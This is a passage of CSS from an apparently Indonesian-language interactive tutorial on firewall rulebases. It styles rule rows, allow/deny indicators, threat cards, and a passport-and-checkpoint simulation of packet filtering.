      white-space: nowrap;
    }

    .spark {
      position: absolute;
      color: var(--deny);
      font: 700 16px var(--font-mono);
      pointer-events: none;
    }

    .hero__layer {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
    }

    .specbox {
      position: relative;
    }

    .specbox blockquote {
      margin: 0;
      font-size: 1.22rem;
      color: var(--bp-line);
      line-height: 1.55;
    }

    .specbox .spec-fields {
      margin-top: 18px;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 8px;
    }

    .spec-fields span {
      border: 1px dashed var(--bp-line-faint);
      padding: 6px 8px;
      font: .76rem var(--font-mono);
      text-align: center;
    }

    .checklist {
      list-style: none;
      padding: 0;
      margin: 0;
      display: grid;
      gap: 12px;
    }

    .checklist li {
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 12px;
      align-items: start;
    }

    .checklist .box {
      width: 26px;
      height: 26px;
      border: var(--stroke) solid var(--bp-line-soft);
      position: relative;
      margin-top: 2px;
    }

    .checklist .box svg {
      position: absolute;
      inset: -6px -8px -2px -2px;
      width: 38px;
      height: 34px;
      overflow: visible;
    }

    .checklist .box path {
      fill: none;
      stroke: var(--allow);
      stroke-width: 3;
      stroke-linecap: round;
      stroke-linejoin: round;
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .checklist.in .box path {
      animation: drawPath .5s var(--ease) forwards;
    }

    .checklist.in li:nth-child(2) path {
      animation-delay: .2s;
    }

    .checklist.in li:nth-child(3) path {
      animation-delay: .4s;
    }

    .checklist.in li:nth-child(4) path {
      animation-delay: .6s;
    }

    .checklist.in li:nth-child(5) path {
      animation-delay: .8s;
    }

    .checklist.in li:nth-child(6) path {
      animation-delay: 1s;
    }

    .notes-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 28px;
      align-items: start;
    }

    .notes-row .note:nth-child(2) {
      --rot: 1.5deg;
      margin-top: 24px;
    }

    .notes-row .note:nth-child(3) {
      --rot: -.8deg;
    }

    @media (max-width: 900px) {
      .notes-row {
        grid-template-columns: 1fr;
      }

      .notes-row .note:nth-child(2) {
        margin-top: 0;
      }
    }

    /* ==================================================== SHEET 02 · KONSEP */
    .howto {
      display: grid;
      grid-template-columns: 7fr 5fr;
      gap: 40px;
      align-items: start;
    }

    .howto .beams {
      margin-right: 150px;
    }

    .steps-hand {
      list-style: none;
      padding: 0;
      margin: 0;
      counter-reset: s;
      display: grid;
      gap: 12px;
    }

    .steps-hand li {
      counter-increment: s;
      display: grid;
      grid-template-columns: 34px 1fr;
      gap: 10px;
    }

    .steps-hand li::before {
      content: counter(s, decimal-leading-zero);
      font: 700 .9rem var(--font-mono);
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
      height: 1.6em;
    }

    /* Anatomy: exploded beam with leader lines */
    .anatomy {
      position: relative;
      padding: 70px 0 74px;
    }

    .anatomy .beam {
      grid-template-columns: 30px repeat(7, minmax(0, 1fr));
      font-size: .84rem;
      padding-right: 24px;
    }

    .anatomy .beam>span {
      padding: 4px 6px;
      border-radius: 3px;
      transition: background .2s;
      text-align: center;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .anatomy .beam>span.hl {
      background: rgba(127, 211, 255, .2);
      outline: 1.5px dashed var(--bp-cyan);
    }

    .anatomy__labels {
      position: absolute;
      left: 40px;
      right: 24px;
      display: grid;
      grid-template-columns: repeat(7, minmax(0, 1fr));
    }

    .anatomy__labels.top {
      top: 0;
    }

    .anatomy__labels.bottom {
      bottom: 0;
    }

    .anatomy__labels button {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      background: none;
      border: 0;
      cursor: pointer;
      position: relative;
      padding: 4px 2px;
      justify-self: center;
    }

    .anatomy__labels button::after {
      /* leader line */
      content: "";
      position: absolute;
      left: 50%;
      width: 1.5px;
      height: 34px;
      background: var(--bp-cyan);
      opacity: .6;
    }

    .anatomy__labels.top button::after {
      top: 100%;
    }

    .anatomy__labels.bottom button::after {
      bottom: 100%;
    }

    .anatomy__labels button span {
      border-bottom: 1.5px dashed transparent;
    }

    .anatomy__labels button:hover span,
    .anatomy__labels button[aria-pressed="true"] span {
      border-bottom-color: var(--bp-cyan);
      color: var(--bp-line);
    }

    .anatomy__labels button[aria-pressed="true"]::before {
      content: "";
      position: absolute;
      left: -10px;
      top: 8px;
      width: 6px;
      height: 6px;
      background: currentColor;
      transform: rotate(45deg);
    }

    .anatomy__panel {
      margin-top: 10px;
      animation: unfold .35s var(--ease) both;
    }

    .anatomy__panel .label {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .anatomy__panel h4 {
      font-size: 1.35rem;
      margin: 2px 0 8px;
    }

    .anatomy__panel .ex {
      font: .82rem var(--font-mono);
      background: rgba(31, 111, 176, .08);
      padding: 6px 10px;
      border-left: 3px solid #1F6FB0;
      margin-top: 8px;
    }

    @media (max-width: 900px) {
      .anatomy {
        padding: 0;
      }

      .anatomy__labels {
        position: static;
        grid-template-columns: repeat(4, 1fr);
        gap: 6px;
        margin: 8px 0;
      }

      .anatomy__labels button::after {
        display: none;
      }

      .anatomy .beam {
        grid-template-columns: 30px repeat(3, 1fr);
      }
    }

    /* Principle plates */
    .plates {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 22px;
    }

    @media (max-width: 1150px) {
      .plates {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    @media (max-width: 600px) {
      .plates {
        grid-template-columns: 1fr;
      }
    }

    .plate {
      position: relative;
      text-align: left;
      font: inherit;
      color: inherit;
      cursor: pointer;
      background: var(--panel-bg);
      border: 0;
      padding: 20px 20px 18px;
      min-height: 230px;
      display: flex;
      flex-direction: column;
      border-radius: var(--radius);
      transition: transform .25s var(--ease), background .25s;
    }

    .plate::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
      transition: border-color .25s;
    }

    .plate:hover {
      transform: translateY(-4px);
    }

    .plate[aria-expanded="true"] {
      background: rgba(127, 211, 255, .1);
    }

    .plate[aria-expanded="true"]::before {
      border-color: var(--bp-cyan);
      border-width: 2px;
    }

    .plate .onum {
      width: 120px;
      margin: -8px 0 4px -4px;
    }

    .plate h4 {
      font-size: 1.18rem;
      margin: 6px 0 6px;
    }

    .plate p {
      font-size: .9rem;
      margin: 0;
    }

    .plate .cta {
      margin-top: auto;
      padding-top: 14px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      text-transform: uppercase;
    }

    .plate--danger::before {
      border-color: var(--deny);
    }

    .plate--danger .cta,
    .plate--danger h4 {
      color: var(--deny);
    }

    .plate--danger[aria-expanded="true"]::before {
      border-color: var(--deny);
    }

    .plate--danger[aria-expanded="true"] {
      background: rgba(255, 92, 108, .1);
    }

    .demo {
      margin-top: 22px;
      display: none;
    }

    .demo.open {
      display: block;
      animation: unroll .5s var(--ease) both;
      transform-origin: top;
    }

    .demo__head {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 16px;
    }

    .demo__head h4 {
      margin: 0;
    }

    .demo__stage {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 26px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .demo__stage {
        grid-template-columns: 1fr;
      }
    }

    .demo__msg {
      min-height: 64px;
    }

    .split {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 26px;
    }

    @media (max-width: 900px) {
      .split {
        grid-template-columns: 1fr;
      }
    }

    .split__label {
      font: 700 .82rem var(--font-mono);
      letter-spacing: .1em;
      margin-bottom: 10px;
    }

    .split__label.bad {
      color: var(--deny);
    }

    .split__label.good {
      color: var(--allow);
    }

    .gate-bar {
      margin-top: 10px;
      height: 34px;
      border: 2px solid var(--deny);
      border-radius: 3px;
      position: relative;
      overflow: hidden;
      display: grid;
      place-items: center;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .25) 0 12px, transparent 12px 24px);
    }

    .gate-bar.hit {
      animation: shake .35s;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .55) 0 12px, rgba(255, 92, 108, .15) 12px 24px);
    }

    .falling-pkt {
      position: absolute;
      z-index: 5;
    }

    /* Stateless vs stateful */
    .state-toggle {
      display: inline-flex;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: 3px;
      overflow: hidden;
      margin-bottom: 14px;
    }

    .state-toggle button {
      font: 700 .78rem var(--font-mono);
      letter-spacing: .06em;
      background: transparent;
      color: var(--bp-line-soft);
      border: 0;
      padding: 8px 14px;
      cursor: pointer;
    }

    .state-toggle button[aria-pressed="true"] {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .statefig {
      position: relative;
    }

    .statefig svg {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .statefig .state-table {
      font: .74rem var(--font-mono);
    }

    .statefig .v-ok {
      fill: var(--allow);
    }

    .statefig .v-bad {
      fill: var(--deny);
    }

    .comp-list {
      display: grid;
      gap: 14px;
    }

    .comp {
      border-left: 2px solid var(--bp-cyan);
      padding: 2px 0 2px 14px;
    }

    .comp h4 {
      margin: 0 0 2px;
      font-size: 1rem;
      color: var(--bp-cyan);
    }

    .comp p {
      margin: 0;
      font-size: .9rem;
    }

    /* Threat "defect report" cards */
    .defects {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 18px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .defects {
        grid-template-columns: 1fr;
      }
    }

    .defect {
      position: relative;
      background: var(--panel-bg);
      border: 1px solid var(--bp-line-faint);
      border-radius: var(--radius);
      overflow: hidden;
    }

    .defect::before {
      content: "";
      display: block;
      height: 8px;
      background: repeating-linear-gradient(-45deg, var(--warn) 0 10px, #1D2B3A 10px 20px);
    }

    .defect summary {
      list-style: none;
      cursor: pointer;
      padding: 14px 16px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .defect summary::-webkit-details-marker {
      display: none;
    }

    .defect summary .id {
      font: 700 .7rem var(--font-mono);
      color: var(--warn);
    }

    .defect summary h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .defect summary .sev {
      margin-left: auto;
      font: 700 .68rem var(--font-mono);
      letter-spacing: .08em;
      text-transform: uppercase;
      padding: 1px 6px;
      border: 1px solid currentColor;
      color: var(--warn);
    }

    .defect summary .sev.Kritis,
    .defect summary .sev.Tinggi {
      color: var(--deny);
    }

    .defect summary .sev.Rendah {
      color: var(--bp-cyan);
    }

    .defect summary::after {
      content: "+";
      font: 700 1.2rem var(--font-mono);
      color: var(--bp-cyan);
      transition: transform .2s;
    }

    .defect[open] summary::after {
      transform: rotate(45deg);
    }

    .defect__body {
      padding: 0 16px 16px;
      font-size: .92rem;
    }

    .defect__body .beams {
      margin: 12px 0 8px;
    }

    .defect__note {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.4rem;
      line-height: 1.15;
      transform: rotate(-1deg);
    }

    /* ===================================================== SHEET 03 · TAHAPAN */
    .scaffold {
      position: relative;
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      margin: 10px 0 34px;
    }

    .scaffold__line {
      position: absolute;
      top: 21px;
      left: calc(100% / 14);
      right: calc(100% / 14);
      height: 2px;
      background: var(--bp-line-faint);
    }

    .scaffold__line span {
      position: absolute;
      inset: 0;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      transition: transform .7s var(--ease);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .scaffold button {
      position: relative;
      z-index: 1;
      background: none;
      border: 0;
      padding: 0;
      cursor: pointer;
      color: var(--bp-line-faint);
      font: inherit;
      display: grid;
      justify-items: center;
      gap: 6px;
    }

    .scaffold .node {
      width: 44px;
      height: 44px;
      border-radius: 50%;
      border: 2px solid currentColor;
      background: var(--bp-paper);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      transition: all .3s var(--ease);
    }

    .scaffold .t {
      font-size: .74rem;
      line-height: 1.25;
      text-align: center;
      max-width: 13ch;
    }

    .scaffold button.done {
      color: var(--bp-cyan);
    }

    .scaffold button.current {
      color: var(--bp-line);
    }

    .scaffold button.current .node {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
      transform: scale(1.12);
      box-shadow: 0 0 0 6px rgba(127, 211, 255, .18);
    }

    @media (max-width: 800px) {
      .scaffold .t {
        display: none;
      }
    }

    .step-panel {
      animation: unfold .4s var(--ease) both;
    }

    .step-panel .step-k {
      font: 700 .78rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
    }

    .step-panel h3 {
      font-size: 1.6rem;
      margin: 6px 0 12px;
    }

    .why-hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.55rem;
      line-height: 1.2;
      transform: rotate(-1deg);
      margin: 18px 0;
      padding-left: 34px;
      position: relative;
    }

    .why-hand::before {
      content: "↳";
      position: absolute;
      left: 4px;
      top: -2px;
      font-family: var(--font-display);
      font-size: 1.4rem;
    }

    .why-hand b {
      color: var(--warn);
    }

    .example .label {
      font: 700 .7rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .14em;
      text-transform: uppercase;
      margin-bottom: 8px;
    }

    .mini-data {
      width: 100%;
      border-collapse: collapse;
      font: .8rem var(--font-mono);
    }

    .mini-data th,
    .mini-data td {
      padding: 6px 8px;
      border-bottom: 1px dashed var(--bp-line-faint);
      text-align: left;
    }

    .mini-data th {
      color: var(--bp-cyan);
      font-size: .7rem;
      letter-spacing: .1em;
      text-transform: uppercase;
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .mini-data td {
      color: var(--bp-line);
    }

    .mini-data .ok {
      color: var(--allow);
      font-weight: 700;
    }

    .mini-data .bad {
      color: var(--deny);
      font-weight: 700;
    }

    .layers {
      margin: 10px 0 0;
      padding-left: 22px;
    }

    .layers li {
      margin-bottom: 3px;
    }

    .ticket {
      font: .8rem/1.7 var(--font-mono);
    }

    .stepper__nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 26px;
      gap: 12px;
    }

    .stepper__count {
      font: 700 .8rem var(--font-mono);
      color: var(--bp-line-faint);
    }

    .stage {
      position: sticky;
      top: 24px;
      min-height: 360px;
    }

    .stage .beams {
      margin-top: 4px;
    }

    .beam.drop {
      animation: beamDrop .55s var(--spring) both;
    }

    .beam.removed {
      animation: beamRemove .6s var(--ease) forwards;
    }

    .magnifier {
      position: absolute;
      z-index: 6;
      font-size: 2rem;
      pointer-events: none;
      left: 50%;
      top: 0;
      filter: drop-shadow(0 0 6px rgba(255, 200, 87, .6));
      transition: transform .5s var(--ease);
    }

    .approve-tb {
      margin: 40px auto 0;
      width: 100%;
    }

    .approve-wrap {
      position: relative;
      padding-top: 20px;
    }

    .approve-wrap .stamp {
      position: absolute;
      right: 20px;
      top: -6px;
    }

    /* ===================================================== SHEET 04 · SIMULASI */
    .tabs {
      display: flex;
      gap: 0;
      border-bottom: var(--stroke) solid var(--bp-line-faint);
      margin-bottom: 24px;
      overflow-x: auto;
    }

    .tab {
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      background: transparent;
      border: var(--stroke) solid transparent;
      border-bottom: 0;
      color: var(--bp-line-soft);
      padding: 10px 18px;
      cursor: pointer;
      white-space: nowrap;
      margin-bottom: -1.5px;
      border-radius: 4px 4px 0 0;
    }

    .tab .k {
      font-family: var(--font-mono);
      color: var(--bp-cyan);
      margin-right: 6px;
    }

    .tab[aria-selected="true"] {
      color: var(--bp-line);
      border-color: var(--bp-line-faint);
      background: var(--bp-paper);
    }

    .tabpanel[hidden] {
      display: none;
    }

    .sim-top {
      display: grid;
      grid-template-columns: minmax(0, 6fr) minmax(0, 6fr);
      gap: 24px;
      margin-bottom: 26px;
      align-items: stretch;
    }

    .sim-main {
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
      gap: 26px;
      align-items: start;
    }

    .sim-bottom {
      display: grid;
      grid-template-columns: minmax(0, 7fr) minmax(0, 5fr);
      gap: 26px;
      margin-top: 26px;
      align-items: start;
    }

    @media (max-width: 1100px) {

      .sim-top,
      .sim-main,
      .sim-bottom {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Passport form */
    .passport {
      display: grid;
      grid-template-columns: 92px 1fr;
      gap: 16px;
      background: linear-gradient(135deg, #1E4E78, #163E61);
      color: var(--bp-line);
      border-radius: 8px;
      padding: 16px;
      position: relative;
      border: 1.5px solid rgba(234, 244, 251, .35);
      box-shadow: var(--shadow);
    }

    :root[data-theme="kalkir"] .passport {
      background: linear-gradient(135deg, #2C5E8C, #1D4A72);
    }

    .passport>* {
      min-width: 0;
    }

    .passport__head {
      grid-column: 1 / -1;
      display: flex;
      flex-wrap: wrap;
      gap: 4px 12px;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .2em;
      color: #CDE7F7;
      border-bottom: 1px dashed rgba(234, 244, 251, .35);
      padding-bottom: 6px;
    }

    .passport__photo {
      width: 92px;
      height: 112px;
      border: 1.5px dashed rgba(234, 244, 251, .5);
      border-radius: 4px;
      display: grid;
      place-items: center;
      text-align: center;
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: rgba(0, 0, 0, .15);
    }

    .passport__photo .pp-ic {
      font-size: 2rem;
      display: block;
      line-height: 1;
      margin-bottom: 4px;
    }

    .passport__fields {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 8px 12px;
    }

    .pfield {
      display: grid;
      gap: 2px;
    }

    .pfield label {
      font: 700 .62rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #A9CBE3;
    }

    .pfield input,
    .pfield select {
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: transparent;
      border: 0;
      border-bottom: 1.5px solid rgba(234, 244, 251, .5);
      padding: 3px 0;
      width: 100%;
      border-radius: 0;
    }

    .pfield select option {
      color: #111;
    }

    .pfield input:focus,
    .pfield select:focus {
      outline: none;
      border-bottom-color: var(--bp-cyan);
    }

    .pfield input.invalid {
      border-bottom-color: var(--deny);
    }

    .pfield .err {
      font: .7rem var(--font-mono);
      color: #FFB3BB;
      min-height: 1em;
    }

    .passport__mrz {
      grid-column: 1 / -1;
      font: .66rem var(--font-mono);
      letter-spacing: .12em;
      color: rgba(234, 244, 251, .5);
      overflow: hidden;
      white-space: nowrap;
    }

    /* Boarding pass presets */
    .passes {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin-bottom: 14px;
    }

    .pass {
      position: relative;
      font: 700 .72rem var(--font-mono);
      color: var(--note-ink);
      background: #EAF4FB;
      border: 0;
      cursor: pointer;
      padding: 7px 14px 7px 20px;
      border-radius: 3px;
      transition: transform .15s var(--ease);
      -webkit-mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
      mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
    }

    .pass::before {
      content: "";
      position: absolute;
      left: 12px;
      top: 4px;
      bottom: 4px;
      border-left: 1.5px dashed rgba(29, 43, 58, .4);
    }

    .pass:hover {
      transform: translateY(-2px) rotate(-1deg);
      background: var(--note-bg);
    }

    .controls {
      display: grid;
      gap: 12px;
    }

    .ctl-row {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      align-items: center;
    }

    .speed {
      display: flex;
      align-items: center;
      gap: 8px;
      font: .78rem var(--font-mono);
    }

    .speed input {
      accent-color: var(--bp-cyan);
      width: 140px;
    }

    .check {
      display: inline-flex;
      gap: 8px;
      align-items: center;
      font-size: .88rem;
      cursor: pointer;
    }

    .check input {
      accent-color: var(--bp-cyan);
      width: 16px;
      height: 16px;
    }

    /* Editable beam list (Rencana Rulebase) */
    .editor .beam {
      grid-template-columns: 18px 30px minmax(0, 1fr) auto;
      grid-template-rows: auto auto;
      row-gap: 3px;
      padding-right: 22px;
    }

    .editor .beam .drag {
      grid-row: 1 / 3;
      cursor: grab;
      color: var(--bp-line-faint);
      user-select: none;
      font-size: 1rem;
      line-height: 1;
      text-align: center;
    }

    .editor .beam .beam__no {
      grid-row: 1 / 3;
    }

    .editor .beam .beam__name {
      grid-column: 3;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .editor .beam .beam__crit {
      grid-column: 3 / 5;
      grid-row: 2;
    }

    .editor .beam .tools {
      grid-column: 4;
      grid-row: 1;
      display: flex;
      gap: 4px;
      align-items: center;
    }

    .editor .beam.dragging {
      opacity: .5;
      transform: rotate(-1.2deg) scale(1.02);
      box-shadow: 0 18px 30px rgba(0, 0, 0, .35);
    }

    .editor .beam.drop-before {
      box-shadow: 0 -4px 0 -1px var(--bp-cyan);
    }

    .editor .beam.drop-after {
      box-shadow: 0 4px 0 -1px var(--bp-cyan);
    }

    .editor .beam--implicit .tools {
      font-size: .9rem;
    }

    .editor .log-on {
      font-size: .66rem;
      color: var(--bp-cyan);
      border: 1px solid currentColor;
      padding: 0 4px;
      letter-spacing: .06em;
    }

    .switch {
      position: relative;
      display: inline-block;
      width: 32px;
      height: 18px;
      flex: none;
    }

    .switch input {
      position: absolute;
      inset: 0;
      opacity: 0;
      margin: 0;
      cursor: pointer;
      z-index: 1;
    }

    .switch span {
      position: absolute;
      inset: 0;
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 999px;
      transition: background .2s, border-color .2s;
      pointer-events: none;
    }

    .switch span::after {
      content: "";
      position: absolute;
      top: 2px;
      left: 2px;
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background: var(--bp-line-faint);
      transition: transform .2s var(--ease), background .2s;
    }

    .switch input:checked+span {
      border-color: var(--allow);
    }

    .switch input:checked+span::after {
      transform: translateX(13px);
      background: var(--allow);
    }

    .switch input:focus-visible+span {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .empty-hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      color: var(--warn);
      text-align: center;
      padding: 20px;
    }

    /* Checkpoint lane (Pos Pemeriksaan) */
    .lane {
      position: relative;
      padding: 6px 0 0 104px;
      min-height: 300px;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24'><rect x='3' y='5' width='16' height='13' rx='2' fill='%237FD3FF' stroke='%230A2C47' stroke-width='1.5'/><path d='M6 9h10M6 12h6' stroke='%230A2C47' stroke-width='1.5'/></svg>") 4 4, default;
    }

    .lane__path {
      position: absolute;
      left: 30px;
      top: 0;
      bottom: 0;
      width: 46px;
      border-left: 1.5px dashed var(--bp-line-faint);
      border-right: 1.5px dashed var(--bp-line-faint);
    }

    .lane__express {
      position: absolute;
      left: 6px;
      top: 0;
      bottom: 70px;
      width: 2px;
    }

    .lane__trail {
      position: absolute;
      left: 0;
      width: 3px;
      top: 0;
      height: 0;
      background: var(--allow);
      box-shadow: 0 0 8px var(--allow);
      transform-origin: top;
      transition: height .6s var(--ease);
    }

    .booths {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 10px;
    }

    .booth {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      min-height: 64px;
      transition: opacity .35s, filter .35s, transform .35s var(--ease);
    }

    .booth__kiosk {
      position: relative;
      width: 56px;
      height: 62px;
    }

    .booth__kiosk svg {
      width: 100%;
      height: 100%;
      overflow: visible;
    }

    .booth__kiosk .k-line {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      stroke-linejoin: round;
    }

    .booth__kiosk .k-fill {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
    }

    .booth__kiosk .badge {
      stroke: none;
    }

    .booth.allow .badge {
      fill: var(--allow);
    }

    .booth.deny .badge {
      fill: var(--deny);
    }

    .booth__sign {
      font: .74rem/1.5 var(--font-mono);
      color: var(--bp-line);
      border: var(--stroke) solid var(--bp-line-faint);
      padding: 5px 9px;
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      position: relative;
    }

    :root[data-theme="kalkir"] .booth__sign {
      background: rgba(255, 255, 255, .6);
    }

    .booth__sign .no {
      color: var(--bp-cyan);
      font-weight: 700;
      margin-right: 4px;
    }

    .booth__sign .f {
      white-space: nowrap;
    }

    .booth__sign .k {
      color: var(--bp-line-faint);
    }

    .booth__sign .tk {
      display: inline-block;
      width: 1.1em;
      text-align: center;
      font-weight: 700;
      opacity: 0;
      transform: scale(.4);
      transition: opacity .15s, transform .25s var(--spring);
    }

    .booth__sign .tk.y {
      color: var(--allow);
      opacity: 1;
      transform: none;
    }

    .booth__sign .tk.n {
      color: var(--deny);
      opacity: 1;
      transform: none;
    }

    .booth__sign .act.allow {
      color: var(--allow);
      font-weight: 700;
    }

    .booth__sign .act.deny {
      color: var(--deny);
      font-weight: 700;
    }

    .booth__stamp {
      position: absolute;
      right: -4px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 3;
      pointer-events: none;
    }

    .booth__arm {
      position: absolute;
      left: -76px;
      bottom: -6px;
      width: 54px;
      height: 6px;
      border-radius: 3px;
      transform-origin: 2px 50%;
      transform: rotate(-80deg);
      opacity: 0;
      background: repeating-linear-gradient(90deg, var(--deny) 0 8px, #fff 8px 16px);
      transition: transform .3s var(--spring), opacity .2s;
    }

    .booth.slam .booth__arm {
      transform: rotate(0);
      opacity: 1;
    }

    .booth.inspect .booth__sign {
      border-color: var(--bp-cyan);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .booth.inspect .booth__kiosk .officer {
      animation: officerLook .5s ease-in-out infinite alternate;
      transform-origin: 28px 40px;
    }

    .booth.hit-allow .booth__sign {
      border-color: var(--allow);
      background: rgba(91, 227, 161, .14);
    }

    .booth.hit-deny .booth__sign {
      border-color: var(--deny);
      background: rgba(255, 92, 108, .14);
    }

    .booth.skip {
      opacity: .32;
      filter: grayscale(1);
    }

    .booth.disabled {
      opacity: .35;
    }

    .booth.disabled .booth__sign {
      text-decoration: line-through;
    }

    .booth .zzz {
      position: absolute;
      left: 30px;
      top: -4px;
      font-size: .9rem;
      display: none;
      animation: zzz 1.6s ease-in-out infinite;
    }

    .lane.sleepy .booth.sleep .zzz {
      display: block;
    }

    .lane.sleepy .booth.sleep .officer .eye {
      display: none;
    }

    .booth .skip-note {
      display: none;
    }

    .gate {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      margin-top: 14px;
    }

    .gate__sign {
      font: 700 .76rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--deny);
      border: 2px solid var(--deny);
      padding: 6px 10px;
      border-radius: 3px;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .16) 0 10px, transparent 10px 20px);
    }

    .gate__arm {
      position: absolute;
      left: -76px;
      top: 50%;
      width: 60px;
      height: 8px;
      border-radius: 3px;
      transform-origin: 3px 50%;
      transform: rotate(-60deg);
      background: repeating-linear-gradient(90deg, var(--deny) 0 9px, #fff 9px 18px);
      transition: transform .3s var(--spring);
    }

    .gate.slam .gate__arm {
      transform: rotate(0);
    }

    .gate.slam .gate__sign {
      animation: shake .35s;
    }

    .building {
      position: relative;
      margin: 18px 0 0 -104px;
      height: 84px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line-soft);
      background: repeating-linear-gradient(90deg, transparent 0 40px, rgba(234, 244, 251, .05) 40px 41px);
    }

    .building::before {
      content: "";
      position: absolute;
      left: 50%;
      top: -24px;
      width: 70%;
      height: 24px;
      transform: translateX(-50%);
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      clip-path: polygon(0 100%, 50% 0, 100% 100%);
      background: none;
    }

    .building__door {
      position: absolute;
      left: 30px;
      bottom: 0;
      width: 46px;
      height: 56px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      transform-origin: left;
      transition: transform .4s var(--ease), background .3s;
      perspective: 200px;
    }

    .building.open .building__door {
      transform: perspective(200px) rotateY(-60deg);
      background: rgba(91, 227, 161, .25);
      border-color: var(--allow);
    }

    .traveler {
      position: absolute;
      left: 28px;
      top: 0;
      z-index: 8;
      width: 50px;
      transition: transform calc(.45s * var(--speed)) var(--ease), opacity .4s;
      pointer-events: none;
    }

    .traveler svg {
      width: 34px;
      height: 44px;
      display: block;
      margin: 0 auto;
      overflow: visible;
    }

    .traveler svg .t-line {
      fill: none;
      stroke: var(--bp-line);
      stroke-width: 1.6;
      stroke-linecap: round;
    }

    .traveler svg .t-head {
      fill: var(--bp-paper);
      stroke: var(--bp-line);
      stroke-width: 1.6;
    }

    .traveler .pp {
      position: absolute;
      left: 34px;
      top: 6px;
      width: 32px;
      height: 22px;
      background: var(--bp-cyan);
      border-radius: 2px;
      border: 1.5px solid var(--bp-paper-deep);
      transform-origin: left center;
      transition: transform .25s;
    }

    .traveler .pp::after {
      content: "";
      position: absolute;
      left: 4px;
      right: 4px;
      top: 5px;
      height: 2px;
      background: var(--bp-paper-deep);
